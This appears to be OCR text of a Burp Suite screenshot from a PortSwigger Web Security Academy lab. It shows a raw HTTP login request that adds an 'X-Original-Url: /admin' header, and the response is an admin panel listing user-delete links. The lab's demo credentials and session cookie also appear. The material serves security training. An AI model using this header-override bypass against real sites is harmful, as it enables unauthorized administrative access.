 Request
Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0ae4001c047de2718321821d00f90022.web-security-academy.net
3 Cookie: session=h4YwSFTQ09RGYfxKzO2fJERInNGN1Lzx
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae4001c047de2718321821d00f90022.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ae4001c047de2718321821d00f90022.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Original-Url: /admin
22 Csrf=3ds1ccyc1dqe25x95azwbw4gv4qt2nmj&username=wiener&password=peter:
23
24
Response
Pretty Raw Hex Render Hackvertor \n
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73